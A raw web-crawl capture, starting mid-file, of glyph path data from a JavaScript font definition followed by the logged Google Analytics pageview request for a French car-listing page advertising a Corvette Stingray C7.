5,71v47,0,65,-22,65,-76r0,-163r29,0r0,172v0,60,-33,92,-94,92xm106,-284r37,-61r31,0r-49,61r-19,0","w":255},"\u00db":{"d":"80,-284r34,-62r32,0r34,62r-18,0r-32,-43r-31,43r-19,0xm128,4v-62,0,-94,-32,-94,-92r0,-172r29,0r0,168v-3,51,20,71,65,71v47,0,65,-22,65,-76r0,-163r29,0r0,172v0,60,-33,92,-94,92","w":255},"\u00d9":{"d":"128,4v-62,0,-94,-32,-94,-92r0,-172r29,0r0,168v-3,51,20,71,65,71v47,0,65,-22,65,-76r0,-163r29,0r0,172v0,60,-33,92,-94,92xm154,-284r-19,0r-49,-61r31,0","w":255},"\u00af":{"d":"45,-228r0,-22r90,0r0,22r-90,0","w":180},"\u00b8":{"d":"140,50v0,40,-55,35,-87,24r0,-15v20,4,61,17,64,-8v2,-16,-17,-20,-34,-17r0,-34r14,0r0,19v25,0,43,8,43,31","w":180},"\u00a6":{"d":"101,-72r0,134r-22,0r0,-134r22,0xm101,-252r0,134r-22,0r0,-134r22,0","w":180},"\u00d0":{"d":"197,-130v0,-81,-41,-114,-132,-106r0,89r58,0r0,21r-58,0r0,101v88,6,131,-26,132,-105xm225,-130v3,109,-74,139,-189,130r0,-126r-36,0r0,-21r36,0r0,-113r62,0v89,-3,126,46,127,130","w":245,"k":{"Y":6,"W":8,"-":-7}},"\u00f0":{"d":"12,-89v0,-62,38,-104,101,-90v-10,-12,-18,-23,-31,-32r-43,26r-9,-14r39,-23v-12,-8,-27,-16,-41,-22r8,-20v21,6,38,17,55,28r41,-24r8,13r-36,22v38,33,64,73,65,136v1,55,-26,92,-78,92v-52,0,-79,-37,-79,-92xm91,-160v-38,0,-52,29,-52,71v0,42,14,71,52,71v37,0,51,-30,51,-71v0,-41,-14,-71,-51,-71","w":181},"\u00dd":{"d":"85,0r0,-110r-80,-150r32,0r62,120r62,-120r31,0r-79,150r0,110r-28,0xm75,-284r37,-61r31,0r-49,61r-19,0","w":197},"\u00fd":{"d":"71,-3r-67,-185r26,0r55,150r49,-150r26,0r-64,191v-16,47,-31,71,-85,64r0,-24v39,5,54,-11,60,-46xm58,-211r37,-61r31,0r-49,61r-19,0","w":164},"\u00de":{"d":"172,-136v0,-54,-56,-46,-109,-47r0,95v54,0,109,7,109,-48xm202,-136v0,69,-64,79,-139,73r0,63r-28,0r0,-260r28,0r0,53v74,-3,139,1,139,71"},"\u00fe":{"d":"105,-169v-25,0,-39,11,-50,28r0,94v12,17,26,29,51,29v36,0,51,-33,50,-75v0,-43,-14,-76,-51,-76xm104,3v-24,0,-38,-9,-49,-23r0,88r-25,0r0,-328r25,0r0,93v12,-14,25,-25,49,-25v53,1,78,41,78,99v0,57,-24,96,-78,96","w":194},"\u00d7":{"d":"151,-122r83,-83r15,14r-84,84r84,83r-15,15r-83,-84r-84,84r-14,-15r83,-83r-83,-84r14,-14","w":299},"\u00b9":{"d":"32,-252v16,-4,28,-11,49,-10r0,144r28,0r0,14r-74,0r0,-14r29,0r0,-126r-32,3r0,-11","w":142},"\u00b2":{"d":"14,-219v3,-53,110,-61,108,-1v-2,54,-76,57,-92,102r92,0r0,14r-110,0v1,-64,80,-61,92,-116v0,-19,-14,-29,-33,-29v-23,0,-35,14,-40,33","w":142},"\u00b3":{"d":"93,-188v56,17,32,86,-24,86v-30,0,-49,-12,-61,-31r15,-9v11,33,84,39,84,-5v0,-29,-29,-35,-63,-33v-1,-10,-2,-19,13,-14v25,0,45,-8,45,-30v0,-36,-62,-29,-72,-3r-13,-10v18,-34,103,-35,103,12v0,20,-11,31,-27,37","w":142},"\u00bc":{"d":"295,-145r0,98r28,0r0,12r-28,0r0,37r-15,0r0,-37r-74,0r0,-10r66,-100r23,0xm280,-47r0,-85r-56,85r56,0xm76,4r161,-268r19,0r-161,268r-19,0xm31,-252v15,-4,26,-11,46,-10r0,135r27,0r0,13r-71,0r0,-13r28,0r0,-118r-30,3r0,-10","w":332},"\u00bd":{"d":"313,-109v0,51,-71,55,-88,95r88,0r0,14r-105,0v1,-61,77,-56,88,-108v-4,-42,-67,-30,-70,4r-16,-3v2,-50,103,-58,103,-2xm76,4r161,-268r19,0r-161,268r-19,0xm31,-252v15,-4,26,-11,46,-10r0,135r27,0r0,13r-71,0r0,-13r28,0r0,-118r-30,3r0,-10","w":332},"\u00be":{"d":"295,-145r0,98r28,0r0,12r-28,0r0,37r-15,0r0,-37r-74,0r0,-10r66,-100r23,0xm280,-47r0,-85r-56,85r56,0xm76,4r161,-268r19,0r-161,268r-19,0xm89,-193v54,16,29,81,-23,81v-28,0,-47,-11,-58,-29r14,-9v10,31,79,37,80,-5v0,-27,-30,-34,-60,-30v-1,-9,-2,-17,12,-14v45,9,59,-51,13,-50v-20,0,-29,8,-39,20r-13,-9v18,-31,98,-36,99,11v0,18,-11,29,-25,34","w":333},"\u00ad":{"d":"15,-82r0,-24r88,0r0,24r-88,0","w":118}}});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=552459515&t=pageview&_s=1&dl=http%3A%2F%2Fwww.voitures24.fr%2Fcorvette-stingray-c7-6-2-v8-450-bva7-essence-mecanique-5a3c20ac0d88f8e8dbc3499951fdf0a0&ul=en-us%40posix&dt=CORVETTE%20STINGRAY%20C7%206.2%20V8%20450%20BVA7%20Essence%20blanc%20-%20prix%2087395%20EURO%20-%20voiture%20neuve%20-%20Voitures24.fr&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1408170702&gjid=1399800640&cid=1094113131.1763538259&tid=UA-63084656-2&_gid=474009062.1763538259&_r=1&_slc=1&z=2056225426
body_size: -285
content:
2,cG-3QSW0LNYSQ